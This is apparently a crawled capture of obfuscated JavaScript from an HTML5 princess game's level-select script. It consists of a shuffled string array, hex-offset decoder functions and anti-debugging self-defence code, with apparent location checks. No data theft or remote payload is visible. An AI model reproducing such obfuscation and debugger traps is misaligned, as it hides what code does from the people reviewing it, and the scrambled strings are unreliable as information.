_0x387fb0={};_0x387fb0[_0xd4224c(0x3f3,0x1be,0x4e2,0x5a1,0x14d)+'ts']=_0x482426,_0x387fb0[_0x40add7(0x1c0,0x2bb,-0x43,0x2dd,0x1e)]=0x168,_0x387fb0[_0xd4224c(0x33d,0x431,0x363,0x5d0,0x8b)]=_0x1e8488[_0xd4224c(0x5b5,0x35f,0x3fe,0x3b8,0x72b)],_0x387fb0[_0x233298(-0x132,-0x26c,-0x151,-0x33a,-0x36e)+_0x233298(-0x12b,0x3f,-0x2e6,-0x165,-0xb5)]=0x12c,_0x4cebcf[_0x233298(0x210,0x160,-0xb2,-0x6d,0x45a)][_0x3bf83a(0x51b,0x57b,0x4d5,0x3c0,0x6e6)+'s'][_0x1520b1][_0xd4224c(0x790,0x903,0x5bc,0x606,0x9a7)+'s'][_0xd4224c(0x721,0x82f,0x9e4,0x90e,0x731)](_0x387fb0);continue;case'1':var _0x590fa8={};_0x590fa8[_0x3bf83a(0x2d5,0x59,0x33a,0x77,0x1a6)+'ts']=_0xf3b7ac,_0x590fa8[_0xd4224c(0x59e,0x5f6,0x7c1,0x391,0x477)+'X']=0x0,_0x590fa8[_0x40add7(0x3bf,0x337,0x219,0x674,0x3ff)+'Y']=0x0,_0x590fa8[_0x233298(-0xec,-0x215,-0x1a1,-0x308,-0x17)]=_0x1e8488[_0xd4224c(0x5b5,0x4e0,0x67f,0x596,0x366)],_0x590fa8[_0x3bf83a(0x1d9,-0x84,-0xe8,-0x97,0x3b3)+_0x233298(-0x12b,-0x2f3,-0x18d,-0x394,-0x1b7)]=0x12c,_0x173488[_0x40add7(0x45a,0x569,0x622,0x6e7,0x60d)][_0x4be07f(0x545,0x637,0x735,0x52a,0x6bf)+'s'][_0x231285][_0xd4224c(0x790,0x81b,0x6e5,0x844,0x7cf)+'s'][_0x233298(0x2f8,0x341,0x59,0x4e8,0x50a)](_0x590fa8);continue;case'2':var _0x3ce23a={};_0x3ce23a[_0x3bf83a(0x2d5,0x4d2,0x341,0xa7,0x402)+'ts']=_0x23f5e4,_0x3ce23a['y']=0x28,_0x3ce23a[_0x233298(-0xec,-0x26e,0x143,-0x26b,-0xe3)]=_0x1e8488[_0x4be07f(0x740,0x52f,0x384,0x3ca,0x63b)],_0x3ce23a[_0x3bf83a(0x1d9,-0x13,0x1e,0x483,0x3dd)+_0x3bf83a(0x1e0,0x3ea,0x4d,0x9,0x37d)]=0x12c,_0x7d413c[_0x3bf83a(0x51b,0x471,0x681,0x583,0x7ae)][_0x40add7(0x45a,0x2ba,0x1f3,0x352,0x570)+'s'][_0x237d03][_0xd4224c(0x790,0x956,0x711,0x571,0xa2f)+'s'][_0x40add7(0x542,0x70b,0x436,0x496,0x62f)](_0x3ce23a);continue;case'3':var _0x44adc1={};_0x44adc1[_0x233298(-0x36,-0x86,0x28d,0x10f,-0xcf)+'ts']=_0x4cee9f,_0x44adc1[_0x40add7(0x3bf,0x5d3,0x1af,0x407,0x634)+'X']=0x0,_0x44adc1[_0x3bf83a(0x480,0x6f9,0x329,0x378,0x3bd)+'Y']=0x0,_0x44adc1[_0x233298(-0xec,0xe5,0xf9,0x126,-0x108)]=_0x1e8488[_0x4be07f(0x77d,0x653,0x7d3,0x66a,0x63b)],_0x44adc1[_0xd4224c(0x2f7,0x3da,0xcd,0x462,0x1ef)+_0x3bf83a(0x1e0,-0x3a,0xe2,0x482,-0x6a)]=0x12c,_0x201366[_0xd4224c(0x639,0x370,0x393,0x81c,0x896)][_0x3bf83a(0x51b,0x6e9,0x488,0x2d5,0x4b4)+'s'][_0x3a0382][_0x3bf83a(0x672,0x911,0x75b,0x743,0x4c2)+'s'][_0x40add7(0x542,0x502,0x418,0x4a8,0x768)](_0x44adc1);continue;case'4':var _0x2390d9={};_0x2390d9[_0x233298(-0x36,-0xcc,-0xa9,-0x107,0x100)+'ts']=_0x18f3dc,_0x2390d9['y']=0x28,_0x2390d9[_0x233298(-0xec,0x1b0,0x1a5,-0x2fe,-0x60)]=_0x1e8488[_0x40add7(0x3d6,0x23a,0x170,0x412,0x544)],_0x2390d9[_0xd4224c(0x2f7,0xa8,0x1de,0x449,0x311)+_0x4be07f(0x203,0x38a,0x533,0x527,0x384)]=0x12c,_0x553f59[_0xd4224c(0x639,0x8b8,0x3c7,0x8bf,0x4c1)][_0x3bf83a(0x51b,0x6a6,0x6c2,0x46a,0x549)+'s'][_0x942225][_0x4be07f(0x5a8,0x8a7,0xa48,0xa7d,0x816)+'s'][_0x4be07f(0x76f,0xa0b,0x7fa,0x8d0,0x7a7)](_0x2390d9);continue;case'5':_0x19dbde=![];continue;}break;}}}}else _0x1e8488[_0x3bf83a(0x2d6,0x216,0x490,0x3d5,0x553)](_0x1e8488[_0x40add7(0x555,0x610,0x50e,0x70d,0x471)],_0x1e8488[_0x40add7(0x555,0x49f,0x450,0x2a1,0x6d8)])?_0x1e8488[_0xd4224c(0x4c8,0x561,0x1fc,0x33d,0x657)](_0x3f5ba7,this,function(){function _0x23c91a(_0x4632cd,_0x38473e,_0x1a4f40,_0x4c0b85,_0x4a6497){return _0x4be07f(_0x4632cd-0x181,_0x4632cd,_0x1a4f40-0x48,_0x4c0b85-0x8c,_0x1a4f40- -0x489);}function _0x2a6b67(_0x9b6bdb,_0x39ad51,_0x2f4c7,_0x598ffb,_0x13db91){return _0x3bf83a(_0x2f4c7-0xea,_0x9b6bdb,_0x2f4c7-0x67,_0x598ffb-0x80,_0x13db91-0x3f);}function _0x2b52e0(_0x314323,_0x1d3808,_0x4cfdb2,_0x19c5ed,_0x59327b){return _0x233298(_0x19c5ed-0x29b,_0x1d3808-0xbe,_0x4cfdb2-0xe4,_0x19c5ed-0x23,_0x4cfdb2);}function _0x5ce039(_0x1daf2c,_0x397ec7,_0x1783d5,_0x4c8d39,_0x1a4ecf){return _0x40add7(_0x1783d5- -0x197,_0x397ec7-0x8c,_0x1783d5-0x6a,_0x4c8d39-0x120,_0x1a4ecf);}var _0x15c82c=new _0x4971c8(_0x1e8488[_0x5ce039(0x5ac,0x1a9,0x322,0x234,0x482)]),_0x5b9b07=new _0x260c32(_0x1e8488[_0x5ce039(0x35,0x39e,0x124,-0x20,0x1e6)],'i'),_0x5e00ea=_0x1e8488[_0x2b52e0(0x4e2,0x64f,0x6e0,0x535,0x407)](_0x179d43,_0x1e8488[_0x5ce039(-0xdd,0x140,0xb9,0xc2,0x34d)]);function _0xc281ff(_0x293ee8,_0x523f9c,_0x478130,_0x2d856d,_0x755e23){return _0x40add7(_0x755e23-0x32c,_0x523f9c-0x160,_0x478130-0x15e,_0x2d856d-0x19f,_0x293ee8);}!_0x15c82c[_0x2a6b67(0x201,0x299,0x43e,0x696,0x3a7)](_0x1e8488[_0x2a6b67(0x7eb,0x63f,0x612,0x53b,0x55f)](_0x5e00ea,_0x1e8488[_0x5ce039(0x1e2,0x37c,0xe1,0x388,0x166)]))||!_0x5b9b07[_0x5ce039(0x3c,0x23e,0xfc,-0x19f,0x28a)](_0x1e8488[_0x2b52e0(0x559,0x5df,0x209,0x4b8,0x73f)](_0x5e00ea,_0x1e8488[_0x23c91a(0x1a9,0x241,0x314,0x562,0x558)]))?_0x1e8488[_0xc281ff(0x696,0x9cd,0x66c,0x8f5,0x810)](_0x5e00ea,'0'):_0x1e8488[_0x23c91a(-0x12,-0x2ea,-0x122,0xaf,0x11a)](_0x5d543b);})():_0x1e8488[_0x40add7(0x198,0x21e,-0x101,0x1b5,0x9c)](_0x37a957,0x1742+-0x2ce+-0x44*0x4d);}else{var _0x354be0=_0x1b9e99[_0x233298(0x7,-0x197,-0x240,0x10,-0x216)](_0x472509,arguments);return _0x210c85=null,_0x354be0;}}catch(_0x5b04c8){}}

--- FILE ---
content_type: text/javascript
request_url: https://bitent.com/html5/tiktok_princesses_rainbow_maximalism/states/levelselect.js
body_size: 145532
content:
(function(_0x126e57,_0x5dc522){function _0x13ee94(_0x270b5b,_0x5e96b0,_0x9e179b,_0x44c01f,_0x4a128d){return _0x558f(_0x270b5b-0x97,_0x4a128d);}function _0x1143c0(_0x1df31c,_0x11f051,_0x59b49d,_0x37c6cd,_0x22f44c){return _0x558f(_0x1df31c- -0xcd,_0x11f051);}function _0x204b35(_0x57c659,_0x4063d9,_0x2a1f95,_0x561443,_0x4035a2){return _0x558f(_0x4035a2- -0x27f,_0x4063d9);}var _0x36da4a=_0x126e57();function _0xc7a553(_0x8fb730,_0x46d9af,_0x69fbda,_0x10d487,_0x2c3b48){return _0x558f(_0x8fb730-0x70,_0x10d487);}function _0x4358e5(_0x4e5233,_0x37fb3d,_0x18b503,_0x5b0cfd,_0x1220c1){return _0x558f(_0x37fb3d-0x349,_0x5b0cfd);}while(!![]){try{var _0x201160=-parseInt(_0x13ee94(0x575,0x67d,0x5d9,0x866,0x262))/(0x2472+0x134d+0x2*-0x1bdf)+parseInt(_0x13ee94(0x26f,0x330,0x50f,0x295,-0x9c))/(0x1440+0x8b2+-0x1cf0)*(-parseInt(_0x13ee94(0x488,0x3c6,0x1a2,0x76a,0x656))/(0x14b6+0xf91+-0x4*0x911))+-parseInt(_0x4358e5(0xcfe,0xaa6,0xc0f,0x970,0xa33))/(-0x1*0xa06+0x125*0x10+0x846*-0x1)*(parseInt(_0x13ee94(0x54d,0x3ca,0x799,0x2d4,0x566))/(0x1d7*-0xd+0x1a95+-0x2a5))+parseInt(_0x204b35(0x135,0x19a,0xcd,0x6d,0x86))/(0x1*0x1258+0x12*0x225+-0x38ec)+parseInt(_0xc7a553(0x3af,0x240,0x363,0x485,0x6b9))/(-0x29c+0x19*0x115+-0x4e2*0x5)*(-parseInt(_0x4358e5(0xa24,0xa40,0x856,0xb5d,0xa80))/(0x97a*-0x1+0x3*0x41d+-0x2d5))+-parseInt(_0x204b35(0x14c,0x608,0x2a7,0x1a5,0x44d))/(0x47b*0x5+-0x77b*-0x5+-0x3bc5)*(-parseInt(_0x204b35(0x548,0x516,0x733,0x56c,0x410))/(0x20ad+0x605+-0x26a8))+-parseInt(_0x4358e5(0x9e9,0x79c,0x531,0xa9e,0x500))/(0x1b5d+0x19fe+-0x2*0x1aa8)*(-parseInt(_0x204b35(-0x192,0x68,0x265,0x29d,0x1ad))/(-0x1708+-0x1f1b+0xd*0x42b));if(_0x201160===_0x5dc522)break;else _0x36da4a['push'](_0x36da4a['shift']());}catch(_0xca78d3){_0x36da4a['push'](_0x36da4a['shift']());}}}(_0x3b49,0xaaf05+0x8a1ac+-0xc7e7d));function _0x3b49(){var _0x524eb3=['fkYSf','SDRLI','TGSbE','XhIBZ','WnNrt','SGIzk','nwrfg','PZvDu','rbmLQ','jptzN','JulED','setVi','BgptE','TugLX','CVzOQ','ppzIS','288IkCYSt','lkRHG','fVeAR','tOyrE','LFydR','FkLlG','MFShJ','tQRhu','eUnhK','VdWSC','MQHQR','XGcls','Vbpuh','4|2|1','hnt.c','JXfzD','YvIfV','AdGXD','MOSgF','runiC','ructo','a-zA-','EamDb','|5|6|','1|0|4','aDsfG','kHunx','tEZSD','eYBUS','uIeZL','OuCrx','XxTiz','SKTmV','GXAUZ','|3|2|','bjocE','PmYVY','ing','lzFsV','zkdHV','FLZvv','cdeHI','XOjGQ','aGgFa','QmvRt','RgNlC','KwniA','\x20(tru','vflxk','log','ATvJb','hiAxe','.JNbZ','pAiyN','2|0|4','ZBuCh','BfgYC','pKqFY','ryDkf','$]*)','UtvBS','MKXJn','Vjoas','erove','XuaQB','NWizM','qjEWy','ebOfk','4|2','1|3|2','BQAJR','tgewB','KpzMy','iNGVE','ion\x20*','ZRHhm','TwwBW','KnlnW','trnVY','ojtNT','IQxlG','KKqoU','iyYSh','ined','uDwho','gger','xTnJk','mgjDP','ErfEo','pYmdO','rromf','Opecb','PMtpE','YyRWo','OcASh','bdzgP','shUDU','fHxhB','zFdMz','JtgPP','jzjVG','FXxry','668DJSSHf','uwpNL','MOLGR','DWJQc','FDuEO','nlohj','feSKD','AARVM','mkZLo','VZKOU','FAFwT','4|0|5','ifUWo','JevUx','cpMtL','nSlex','|5|2|','hVvdF','4|0','FuMZD','lMgUC','strin','gfXKQ','ameNa','SwRdU','YHNlF','MFkvB','YtMVD','kjVFv','DnrTs','tsOHH','pELEk','jlfXv','dkBgJ','tRQxC','IHczf','SpWGb','0-9a-','DNMFR','xkwGt','gdUjI','funct','iner','ateFr','pliuJ','nkuuR','oynni','NMyYf','EThMR','hCiDU','ZCwLH','xqDHM','ZPYWY','cbmfC','pCzze','hrBBd','NKtbH','GhpPq','Qptnx','5|2|3','xIPdy','HjfQI','WIMmQ','ALZDy','enogA','mHEqG','EWDeD','QLbBJ','Gfsiu','NZLEB','XAAyI','Ostdu','lengt','Atmhk','lNROq','uKosB','undef','iLDqn','vXjOr','sIClg','PBdMu','Ccbue','6|4','sFLmJ','trace','cXLhP','tfram','iaKts','tfron','bREUz','QoWlR','vkNnC','oJLsE','RemoK','SUqEX','jitDd','xspVi','TvKid','ySOgK','ZjZYG','dUWRZ','|2|5|','cnsUk','LGfzJ','mNOEJ','index','yuXlv','IANNR','setSc','EvzPs','bxntd','iBgfh','DwnXv','HUJCp','4|1|5','iArsE','oIrYb','XThCO','CiFlr','vosNR','smrkn','EivVf','tMRfC','YDIbC','3|2|6','LGifZ','aklOj','rMrUn','RHMgk','gtSBM','qBWen','CjrDU','yADXc','BkqaS','nolmH','eSBdG','qSIis','unloc','xdjtx','ceCAZ','LBCNP','anima','XWRCm','GfpKO','aAMmD','OqESk','QxOHB','gIBaa','ZOdfg','ITxRL','dYJWC','Objec','pqekw','SMpmT','jtMoU','cITDE','phfEd','wrDiE','bQjTW','hWkyZ','mpgiz','QOdWG','HKpDF','bjmfS','2|1|0','aeImZ','pqDpy','fpNNS','|4|2|','LvPGQ','KUEdG','OxptG','uZWTS','KDQGJ','setFr','WGTaD','kPJzM','sdLkV','LZuws','ILevb','cgOZG','eoexJ','chain','cSTdB','DAdtI','WbaIS','nSwIq','cXUeW','gARic','vBrIg','LJTVP','NTTFd','zeyhZ','XUZay','1|4|5','setIn','igllF','IfLoq','WuMTl','5|6','plete','TBKBL','KcjLo','avcrN','EBlmr','nttdn','usgMi','CJSir','tLqeO','nYlWS','eHREZ','HErZz','eChil','ODprE','GYxZH','EpcMo','zkFNE','JSauj','YbNSn','zA-Z_','UBwFG','mYxpT','Scxqq','agyQT','XHFLH','HhxFu','OgMAx','EzPod','EvaIB','Uqfrp','uloXb','terac','mKdaS','ZnJxb','ctor(','rcomC','UXDwD','xELim','tionc','PSMME','BdpPG','erup','ezfgv','state','eLbin','niEpA','Class','zzpHG','BrRZE','FAXJt','NfYUN','bLeUt','gHVMQ','kUrBq','rGAFU','oFvJy','QOGFm','bVgHM','mIRSk','DHsUS','qoxjA','FLgqc','uqyxd','vSTSd','nPJsG','KBuju','CnvZX','hvKjS','NdtjS','BJXsl','RfiJG','hXqkb','NobQl','PegXR','fPTdD','QyzNY','type','ILQzK','fPOgd','useHa','cUaUy','jEipZ','hTMbx','retur','Ccmrz','mid2','SyWdM','dfzCG','DDFKA','btGSM','Ntqpg','ame','gjLJg','rAsIH','ieEGN','mqXLF','0|5|2','30IMNCrp','kYwhZ','VXwGt','WgAZX','info','about','BjLoM','|1|2|','JfYwZ','erdow','FVypd','ClaAP','fzhtT','FDnQx','SaniY','5|1|2','WyKGO','PNbDO','nHvFN','Gybdi','RbQSc','nqjYa','yajwX','KaCXx','2|5|1','omple','wZXNq','wemfR','locat','QuYna','UaMIk','eDPYH','TGscK','WKRAa','ESyXh','|0|1|','vOhjq','FwctB','RXWlI','cqdmz','fxEUB','CwSER','WvKOJ','IBRyL','UTKdM','IQRVK','KmpQp','JJNCm','qESkI','ion','xMsrK','RJfLS','ofisy','gjmXO','WzLpR','2|4|0','error','TdbSc','|5|3|','BNrKX','IlIVw','AZIiJ','xhgJW','uvMUG','xrHUw','TjUJM','nXelZ','kCXKN','IrRwB','ABdqR','KeSsw','gilfS','QPwWy','gcxwU','zFpAu','plLem','5|4|3','ijdBG','yDXZs','uoCEq','cSjaw','vrvsl','VQOWe','JuhRy','fobRi','KwXQG','uShwR','RtquH','htaAp','shZpx','xVZvw','heBnY','kBBzN','kSznc','AeDAF','mid7','vVIDK','edyiO','fKLpl','lUjqH','4|2|0','dWgCs','kpLOz','XxiHZ','ctNUn','GSPQb','4|3|2','add','mid','BVhLQ','gAIDv','YgyKA','PGmqk','|3|0|','2|5|4','tQrVi','LctNN','3|4|5','yKXsx','\x5c+\x5c+\x20','SZvDh','YuAay','HDuFG','kIzuk','erout','oQYqx','sOvZI','VVLyy','hGNRG','YURZQ','XbPZm','HwnSM','rqrJI','rHOdi','peIXT','pqldj','ZMkDL','n()\x20','nvVxF','NBvAS','gbfeg','eRusn','KyBEe','ZFffp','Ovjkd','iRMuB','lQYID','MqSaj','lwSjd','toStr','1|0','eVxJH','MCEcv','BBGxX','HLuVM','lShnt','BocmM','qdQCk','enyTE','RMyeC','FiCoV','COtaK','KuEzJ','ushLV','fqJPj','opveQ','apply','alpha','Bzaot','EQANS','veOSR','Perfe','AoqsF','imlbU','zEQZD','ZUmIM','zEjSY','YbGxX','kbIcs','KzEAH','psgye','FKUuk','dKUhn','rkkyR','NNCep','zVeyt','gCEXp','|2|4|','ryplY','tHxCx','iCLEF','MUFkT','gMDiK','nnLYA','[QhWN','|1|5|','MjGcj','sZXrt','conso','lHfgW','__pro','srIdz','BzzpG','xxxcT','keOnY','LpdQT','coWzT','4|3|6','ERMrp','JiYOx','ZwxCO','QIkYt','pmONS','WNRPp','eRHDY','lVkuP','CLxEF','CBsgf','UFkTq','dHDzg','byPhd','NiutR','ViRrS','ohAbl','cgWll','vqChU','eLlSe','OjIfC','VlaOH','BOgnO','eCXZl','DdjeY','zroLC','XiSXO','qbwvN','tZmQT','XLvZG','VFBVw','QLheT','VtTGa','rJPTp','PrxJK','ZEFhY','is\x22)(','while','aoNBt','DUxFK','PLUcn','SuuNQ','vdOgo','rysyo','XfJQi','NaPOt','drDfT','ZiqjA','bOCye','KccLw','nqgWd','FoOYM','NlYXh','nfcwm','HnUBs','excep','JGoAE','ZswCA','TnCJo','Rbbbk',':fblL','Qvzzf','yVquL','mes','vWMub','nUDqC','nFmms','play','xWjoq','VJKqL','dITNb','dscjT','5|0','setAl','aEszF','jxYpa','ZMDuQ','3|0|2','JTrbe','6|2','ames_','oEZbp','BScgk','vxXNS','tdoll','iBAFJ','groun','://','NbMWc','Rwwws','fqcXA','xJRIl','Scene','count','4093290AWZOct','AeJIj','IYPVn','sKjrC','oeBsB','qmyNH','SNCNc','pcFAO','yCJGU','DDLOv','test','zMbmS','fXFod','mid5','SZpJH','Nkawe','EkZWO','fSTdX','0|3','qGLzO','bmzue','KnZOs','qKWdz','aHGch','tgUYF','sHtTj','fzpsF','cwBmL','dggsA','SWZwF','mzihi','lCPsp','qIrMm','SmlgP','EtFHe','mjDeY','xehmq','pwRpN','bind','niGdq','XFyGR','lRjGp','nJbMo','ubymn','NAOLc','CKOZl','qDQJZ','xhHbc','OCTRf','n\x20(fu','xrRXa','\x5c(\x20*\x5c','sertj','YdPDe','MmdEI','UqRur','npNYM','point','57414mICjzo','4|6','YXOuc','StiNO','MsLpt','AMoMP','vtWid','dDXcq','EGSvH','yUPre','JkHut','anims','PNZZq','UnqRl','SDAOS','aeEEB','[fLOg','WszSH','XFHmk','mqfNk','jDZRB','hvgPu','rETwc','6|1','wCmWg','XPQZV','jlwbS','ALuQs','azzaB','zwjNF','qPxjq','dFhSt','OnfiY','hyMEK','IViRJ','outEg','NxkrI','XZTor','zXYZF','uQlsM','subst','ntFaT','eSiJA','uxIXg','hfjPi','ozZPq','pnjfT','JvcHw','fPmqv','ephEn','RGJYG','mid6','iEiwE','rVOYu','RHEqI','UGVOt','huTZk','caAZv','dOAiJ','|6|5|','bsBbR','ZEQOT','ZCAtP','|3|5|','DrczM','3|2','FbVJE','qSUIU','sKwgo','yPDcl','aZlCc','RvXHq','YwOcS','zYsbv','pXKGN','2|0|5','{}.co','VrVUH','VPilw','qpAog','dzxqq','bMXGC','Rflbv','UvmLl','AnqvW','fMZoT','ATOny','|1|0|','SPHaq','EqABm','4|1|0','AWgfu','ikYVi','nyaaz','tDxrO','MnvaK','ankOg','tpsVc','tbmLB','WvXLD','|0|5|','FgvDt','GJUZL','hyUSJ','5|1|0','KqpHs','QFzrV','mNMkC','elldo','IiirP','jggtG','hvGry','aXYtv','iYuOa','qxqDH','enNZG','6|5|3','BGfvi','kKQil','AOdRB','AfCNn','oLKXy','MantC','qsDDi','hfEdM','LXXge','1|4','xTJRH','|0|3|','lCrqc','ObGZz','YhXdj','|5|4|','RLZCe','OjrRd','btYgw','dduQN','mqiRz','xEwmi','scene','BoIjQ','TkEbv','uDsiR','hCkCQ','KoKmM','zxNpp','CsjCA','lMurf','SfrsO','4|3|0','LskrO','IbCHO','vmWoh','ekocR','wEAZi','none','tive','ppalt','rdxwp','RQwPc','LNLPS','nctio','mjjNk','GKCTA','tIoWl','ZZnSH','aVVSv','warn','const','fgQBH','vMxia','dYSFo','IsNlb','kivWt','GKNHk','6|0|1','xnIFY','Rfitd','126345mwpveU','SsRAV','xEOBr','ovXxu','Qzhfu','RTyQz','JVqna','0|1|6','joTzy','PrvkK','ZnkmR','YVFZD','AxBMY','IlDay','itttl','hiLBn','lSFRf','vtwul','ABiqQ','oAlaB','VnTal','SOvse','JyWoY','IenVx','JZNir','AzOYc','XLhLt','SdHtl','XLtHQ','FyuXI','KWrxy','vpMgd','DHxSb','QXofp','textu','SDuar','dSRPS','LgXwq','1|5|4','eGRHV','SOEeL','mQAuL','xLFha','QwpDT','jLgPY','YmKXu','sriff','izeCX','xNYNy','iMFVX','TGUvh','charC','EnRfW','pAhWB','awgYL','0|3|2','to__','fsFch','iIIun','24WLInVJ','fXtcj','fozbS','hMrGV','pDyKn','knKsW','wYLdT','eBOzl','JgRoM','ZWDoU','ZdYuo','IgdCQ','Dkdrv','ubjir','HWXbv','PotLs','eHred','cIvRB','kqZeM','Gvqrx','qpyvw','mKVWS','|4|1|','oRdgC','FjdCM','\x22retu','qiaPU','tZuLI','ePCwR','XYjbX','wDFmR','WjNFa','rzEli','YNdML','n_nor','hUfVJ','upRsk','ZFUhz','pAeRE','6866101mEhEof','iQkIM','gkTJZ','fPgDK','ThBma','BCFOf','tvogv','tween','zYXCZ','ByYeE','huNAi','DoAFu','sbHKY','bTCVO','IGotH','AAyMA','gVRgJ','kleve','dWGEB','tEobp','RuTHa','XHYrb','FgepX','gBpMw','UOmwi','XFXRC','qkTNl','WPNHQ','HVBvT','ZRklc','rMIuU','PnUrv','FGGzs','pJLqQ','ABOgv','WuRbO','Fnfoq','Lptah','xrDkm','EcnvF','BFIYj','JeBkH','kdTrQ','BZKPZ','sprit','jfIsQ','NeHYL','hbmsn','Bfdcl','IqYTK','xpjfz','UforA','ymftB','DdYQm','nYfkK','EIsKY','3|6','3|2|4','IxVFa','lWGZI','VgGZk','ZRUeP','GsLxx','vMAMK','butto','WHCQl','odeAt','fEbHK','beAXf','ukDDq','JcrMg','iifsg','pBbEV','XvBrm','Jsssi','SPUzA','|3|4|','yURGc','nBJcT','oqqZn','PnlQQ','jLoYO','XlTmF','eoWGq','ZsUmz','CTwie','1|2|0','IHpdX','bLaiO','sor','rcAoQ','GNvBN','RymuT','qbDQz','DmdQZ','sBKzK','CYhTm','GuubN','xQVdt','21995FHNfNt','LVFrH','nTmzL','qQDYj','eXbPE','remov','ZklSM','BSFJF','MihLg','oOVqm','EVLRX','eOcfT','YOueJ','iZslq','wvUHE','Iudil','conta','lJjlh','creat','kHsxh','OZmeV','AiqgP','gRirx','mid3','OcsUo','BMcka','WqrDz','tHZZX','CHksP','OiArz','iUoES','rMOCs','pha','OLGRQ','NyVtc','qvmyh','EmaAg','CcGJJ','BApbM','yoUMf','90844LBIaRy','aXInx','2|1|4','bSlBp','YBPqg','XeilZ','2|5|3','pcKOU','gEUyE','jiznf','vXtpV','0|1|4','LuPRk','GuJPz','TZUyW','3|1','QFXOC','Sudun','jItHV','FSqnY','UqXBK','Qalnw','NfPtL','KMyUp','SHZuD','wgULi','hsskt','zwIyF','dvrQX','fcfjg','VzOQO','HXGWf','XqhNk','KVeQG','KGXng','|5|0|','3|0','yKpmZ','cJMQu','gCbOV','AbmVT','href','sjkyz','debu','vIsNk','BssiC','wanqn','HliKW','split','eQrLM','EMWGr','Zpmno','2|3|1','OhAxc','uFCfY','hUtcS','txZyP','XZtEb','rMcOu','jmITN','QxImg','harCo','kMKrf','yJIAG','fRbfv','BuSIf','ewHMg','pixel','dRvNl','hXEIr','selec','madtC','ewvem','wjmnv','YoxNo','input','durat','opgpl','nqvlK','key','EKBcG','DSjDR','tURys','ZvkGz','DiPIr','vgmNm','xJjMl','DawyH','WVdfO','WicBd','1|2|5','KgQin','wxZaA','YWymz','xdzvS','fsaXk','TpJMI','sKneo','Sxcem','NLpFF','OfuQg','hhymk','WoDrg','igRXa','TUuCd','|2|3|','pHRwd','ixsbW','gener','HMuzo','sqAjj','PNwsg','vQDIZ','nESdZ','cbuWy','bGhTV','level','tdelc','uwsGX','PGWWq','ETDMD','GCUnW','AxCKQ','IimYk','CCiHN','OwATh','QARAT','NKQNw','mid4','EehTs','qEIdx','LIQSU','gbBML','ygBAy','rUenz','coGpB','tiEHp','RDwne','XFtbL','vuTkY','VlxTK','qFnfo','HTwwa','tMWG.','1|5|6','2|3','HWsgt','TwjVf','JMhaL','CymLj','StdQx','BVati','THfNC','FmEWL','onlEL','kPMjZ','vezZi','cizIE','nUuuP','hfzEx','lroOR','proto','ffgXY','HUBqD','ease','glitt','uiImz','sfiXf','lCBMV','QlEve','wyEuE','|3|1|','zdugD','yoDck','vlvvk','ilbtS','OvLYD','qOfSP','FaxNp','QCFYx','FisNf','JrJjH','|4|3|','HdZTU','TbwWF','ZnxWo','dnjMV','cWhSJ','eNBpo','iiFzd','lMJHR','InWUP','onCom','klGse','rOqIY','mJafX','RsJNZ','call','kURBN','iQyRN','mnOos','YMWYY','MRgtN','PCudv','5|6|4','weXRe','moreg','targe','vNOxE','zAtvF','Datis','swmnT','CRNWJ','tWmMd','e)\x20{}','body','YgWph','oMEbL','bIXqW','iObjx','Upewm','vhWAo','|0|4|','EyhhY','uhZcU','YWmAk','woZEp','BakmJ','LXJun','ukWpa','|2|0|','GwKmA','sible','YHynI','xQRKT','UunrC','ohoQw','SfAuI','NScVf','KKyim','OcEgx','XLbSo','WANxf','KNrql','|1|4|','DKwlf','jnoCv','YShjc','5|4','qWhEv','uNJvn','XdbiN','qBFGU','EkmDU','fUybw','vkgzF','bZexz','DyWwc','ZYBZh','GpuDZ','elzMY','IAOqf','pyRdq','YRUmx','mal','awvkM','icon','jpfhW','DyEuA','fhOmT','jxieU','GpExC','xyeNA','kOCvB','WIqQj','OvDaW','EPhgT','music','ZJRng','ahxmy','LAXIJ','tNode','AxDvt','MEBDp','czTNM','srXco','JWPMd','QGNzT','mid1','HEkkY','XMltH','ceAXt','gyTZu','Dfnka','TDqlC','Ittxy','0|5|6','znYlK','dtrtt','|6|4|','wryCV','yahrx','tuwcV','kwUPG','*(?:[','cfjuZ','fDTwa','FrQLS','TICYj','SJBbV','paeHG','YjdDL','keceA','LxupN','USGmD','gdCQp','repla','AzFGE','lrDTr','fENTN','1|5|3','qFnwf','NvYtO','SqxKb','CKFvI','eJXtJ','BBXHt','ARqMO','LDhCk','doiSo','ljeXM','ybLNh','sBgxL','CFYxV','vqtnB','LwlYU','bHEkd','YSWeA','IPZas','JQGSx','ApSpW','PKvxI','QSgXW','CSDDq','ItFtz','KDuLZ','Iozpp','JmZkY','VDdOS','XkZFG','aITTJ','Uwoka','ptUqq','QAyeI','RWBtk','RviEN','VXTEY','sIjnk','jsHlc','pjYpp','KOuHq','vFPvE','ALJPl','THCkl','XLsVw','waBDP','XRapJ','PXNut','OkkYf','uEjPI','goYJk','bTPSn','ovsbX','IfKll','hMTug','drvZO','nXUuK','YmNHQ','qmzIn','esQra','suJlk','CVkWj','Hzbvp','GTIXi','WmAEV','VfnsN','Out','ljWaH','HBvPI','tnyuf','zrHJJ','CbwZH','oEjSL','pkMiK','oAfZZ','rn\x20th','yKtkn','xFRzm','qGxnk','wpYMw','Back.','rlKtw','FOsGT','tfWrn','UHQFE','zytAu','PciyC','QGWpN','fiZtn','tToiW','HNVuX','DLFwO','kYDtH','|5|1|','twCKJ','MCMuZ','pVqDV','UDpNC','OkyJh','BNbKe','CSKZy','ScBBT','pQOOh','1|5','qyEjQ','init','click','ROfdL','paren','vSPqa','fymuq','GIAtA','3|2|5','76830CKftEv','zQWPX','Z_$][','FisKb','jpOFR','blZnz','WtJmf','kfDQu','WomN;','tback','NJDyP','UGKPP','nstru','xCBkK','Lbxsa','ScWHP','xfYWM','wrKJm','hUXha','rrmDl','tion','rRNfA','tUkuI','nqPQZ','xpGgu','MxjVL','bWVAe','koaii','0|2|3','bozAF','IJFRm','Briss','oUtpL','BEyLy','BVjcA','Qbite','oxWji','PGswH','fBnmP','OOlpv','LPFxU','Sndud','qPiPv','ykYwS','LShTV','gYwQA','HsgMb','SEKDb','WimSS','zdKmH','JLQFe','ale','ArnPU','MfgJk','|6|2|','QyRIL','fromC','AmWeP','QvFNz','YXgbo','tELoL','315LWRSWO','Pmwfu','eiPqc','slice','MdeLN','YqhkJ','rWwNX','SmmCT','txVqf','actio','KXfcV','IJkCY','wyQFs','Khdku','DLVuo','5|3|1','OaLAj','uqSbs','table','XxNPT','qeAEX','GLvdl','ndCur','VFK]','iJJCg','aKsyT','nmUbx'];_0x3b49=function(){return _0x524eb3;};return _0x3b49();}function 